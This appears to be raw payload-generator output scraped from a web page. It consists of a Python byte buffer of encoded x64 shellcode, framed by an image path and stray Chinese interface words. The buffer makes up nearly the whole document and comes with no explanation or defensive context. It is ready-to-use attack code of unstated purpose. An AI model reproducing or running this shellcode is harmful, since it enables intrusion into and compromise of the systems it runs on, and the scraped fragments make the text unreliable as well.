 Final size of python file: 2613 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\xb0\x27\xbb\x34\x42\x62\x34"
buf += b"\x06\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x4c\x6f\x3a\xd0\xb2\x9d\xcb\xf9\x58\xeb\xbb\x34\x42"
buf += b"\x23\x65\x47\xe0\x75\xea\x7c\x73\xb0\x51\x4e\x3b\x75"
buf += b"\xdb\x7c\xc9\x30\x2c\x4e\x3b\x75\x9b\x62\x0a\xe9\x46"
buf += b"\x56\xf8\x28\x0c\x7e\x08\x2f\x05\xcf\xf8\x16\x7b\x98"
buf += b"\x7e\x03\x48\x04\x9c\x07\xfa\xf5\x8b\x6f\x75\x07\x71"
buf += b"\xc5\x56\x66\x0a\xe9\x66\x26\x3b\x65\x87\x7c\x43\xb2"
buf += b"\x52\x87\xc8\x3f\xb0\x36\x03\x33\x3b\x83\xc2\x27\xbb"
buf += b"\x34\xc9\xe2\xbc\x06\xb0\x27\xf3\xb1\x82\x16\x53\x4e"
buf += b"\xb1\xf7\xeb\xbf\x0a\x7a\x70\x8d\xf0\x07\xf2\x35\x92"
buf += b"\x81\x62\x4b\x81\xee\xf3\xcb\x8b\x23\xbf\x32\x38\x6f"
buf += b"\xba\xe2\x0a\x53\xf4\x47\x71\xee\xb6\x98\x03\x63\xf5"
buf += b"\x3e\x50\x52\x4a\x78\x41\x2e\x10\x0e\xf5\x1e\x6a\x41"
buf += b"\x9a\x3a\x70\x8d\xf0\x03\xf2\x35\x92\x04\x75\x8d\xbc"
buf += b"\x6f\xff\xbf\x02\x7e\x7d\x07\x60\x66\x30\x30\xca\x2a"
buf += b"\x35\xd6\xf1\x7f\xfa\x6c\x1c\x3b\x6e\x47\xe8\x66\xe2"
buf += b"\x75\x18\x2a\xb7\xea\x90\x66\xe9\xcb\xa2\x3a\x75\x5f"
buf += b"\xea\x6f\x30\x26\xab\x29\xcb\xf9\x4f\x7a\xf2\x8a\x35"
buf += b"\x11\x06\x59\x83\x15\xbb\x34\x03\x34\x7d\x8f\x56\x6f"
buf += b"\x3a\xd8\xe2\x63\x34\x06\xf9\xae\x5e\x7c\x73\xa2\x64"
buf += b"\x56\xf9\xe0\x7f\x36\x42\x73\x68\x47\xe4\x6e\x32\xd0"
buf += b"\x0e\xeb\xc5\x47\x0a\x6b\xcc\x12\x45\x9d\xe1\x4a\x39"
buf += b"\xcd\xd3\x35\x43\x62\x34\x5f\xf1\x9d\x92\xb4\x29\x62"
buf += b"\xcb\xd3\xda\x25\xe2\x64\x12\x2f\x05\xcf\xfd\x16\x7b"
buf += b"\x7c\xbd\xa2\x7c\x8f\x72\x66\x01\xde\x4d\xbd\xd4\xf9"
buf += b"\x65\x6f\x32\xf3\x28\x72\x75\x5e\xfc\xae\x59\x7c\xcb"
buf += b"\x9b\x75\xbc\x72\xfc\x8c\x53\xbd\xb7\x7c\x37\x62\x6f"
buf += b"\x32\xcd\x03\xd8\x83\xef\x88\xd8\x44\xe1\x0f\x53\xf4"
buf += b"\x4e\x81\xf5\xf3\xbd\xbb\x23\x8e\x72\x5c\x1c\x5a\xcb"
buf += b"\x97\x2a\xbd\xff\xf8\xae\x7c\x75\xf8\x17\x5a\x4b\xd1"
buf += b"\xd8\x6e\x7c\xc3\xa6\x84\x04\xb0\x27\xf3\xb7\xae\x72"
buf += b"\x7c\x8f\x52\x6a\x8a\xfd\x28\x66\x75\x5e\xf8\xae\x42"
buf += b"\x75\xf8\x60\xed\xce\xef\xd8\x6e\x7c\xc1\xa6\x14\x58"
buf += b"\x39\xd1\xd1\x74\x03\x3b\x5c\x06\xa0\x27\xbb\x75\x1a"
buf += b"\x2a\xbd\xf4\xf8\x16\x72\x75\xf8\x3a\x90\x55\x55\xd8"
buf += b"\x6e\x7c\xcb\xa1\x7d\x8f\x77\x6a\x8a\xfd\x0b\xeb\xc4"
buf += b"\x4e\x39\xfd\xf3\xbd\xbb\x23\x8e\x04\x69\xef\xe4\xcb"
buf += b"\x97\x2a\x35\xc5\xf8\x0e\x7d\x7c\xc7\x94\x41\xe7\xf1"
buf += b"\xd8\x5c\x6c\x28\x62\x6d\x4f\x77\xe5\x4b\x81\xe0\x34"
buf += b"\xcb\xd3"
复制到
记事本
编辑